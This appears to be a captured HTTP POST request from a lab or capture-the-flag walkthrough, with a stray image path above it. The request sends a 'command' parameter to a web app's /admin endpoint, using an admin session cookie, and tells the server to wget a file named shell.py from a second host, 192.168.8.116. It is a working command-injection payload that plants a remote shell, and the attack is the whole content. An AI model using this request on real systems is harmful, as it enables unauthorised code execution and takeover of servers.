 POST /admin HTTP/1.1
Host: 192.168.8.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.5.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.8.117/admin
Content-Length: 105
Cookie: _xsrf=2|171327d4|580cd1c4ab9c1cf8a4c0e778a0fdf509|1426998954;
userid="2|1:0|10:1427000358|6:userid|8:YWRtaW4=|f64987576c41937e54008e2741b0293f95dd02ac8060d008dbcf2c25e233b897"
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
command=wget 192.168.8.116 -O shell.py&_xsrf=2%7Cd6c41f96%7C99dbe9866a4b24ba6517df3a612acd4b%7C1426998954